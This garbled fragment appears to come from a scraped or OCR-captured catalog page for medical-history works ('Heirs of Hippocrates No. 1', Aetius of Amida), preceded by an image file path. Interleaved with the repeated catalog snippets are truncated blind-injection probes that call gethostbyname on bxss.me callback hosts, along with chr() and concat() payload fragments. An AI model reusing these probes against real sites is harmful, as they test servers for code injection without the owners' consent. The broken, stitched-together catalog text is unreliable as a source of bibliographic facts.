
byname(lc("hityd"."sjfgboegf27cb.bxss.me."))."A".chr(67)
01/1967 Heirs of Hippocrates No. 1
re
]
oncat(70-3).concat(22*4).concat(119).concat(68).conca
ethostbyname("hitru"+"wvdqmapo641eb.bxss.me.")[3]
tes No. 1
re
]
name(lc('hitsp'.'diplnedodfbcc.bxss.me.')).'A'.chr(67).c
/1967 Heirs of Hippocrates No. 1
re
]
 OF AMIDA (502-575)
Contractae ex veteribus medicina
re
]